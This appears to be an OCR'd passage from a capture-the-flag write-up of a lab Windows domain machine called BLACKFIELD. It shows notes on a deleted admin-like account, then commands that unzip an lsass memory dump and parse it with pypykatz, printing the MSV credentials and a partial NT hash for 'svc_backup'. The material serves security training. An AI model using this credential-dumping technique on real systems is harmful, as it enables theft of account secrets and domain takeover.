
Jackpot.
Looking trough the txt files first we find some stuff:
domain_users.txt has a
which
Ipwn3dYouCompany
seems deleted now, maybe a really powerful account
we can restore. (Confirmed in the domain_admins.txt
file)
# Archive:  lsass.zip
#   inflating: lsass.DMP
pypykatz lsa minidump lsass.DMP | 
grep 
MSV 
-A
# INFO:pypykatz:Parsing file lsass.DMP
# 	== MSV ==
# 		Username: svc_backup
# 		Domain: BLACKFIELD
# 		LM: NA
# 		NT: 9658d1d1dcd9250115e2205d9
# --
# 	== MSV ==